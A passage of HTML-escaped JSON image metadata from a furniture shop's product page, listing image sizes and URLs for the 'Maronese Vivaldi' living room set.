800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3370&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3371-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3371&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3372-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3372&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3373-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3373&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3374-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3374&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3375-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3375&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3376-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3376&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3377-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3377&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3378-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3378&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3379-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3379&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;12&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3380-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;3380&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;13&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-small_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-cart_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-add_cart_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-medium_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-pd_custom\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-pd4_def\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-side_product_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-home_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/3381-large_default\/maronese-vivaldi-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Maronese Vivaldi 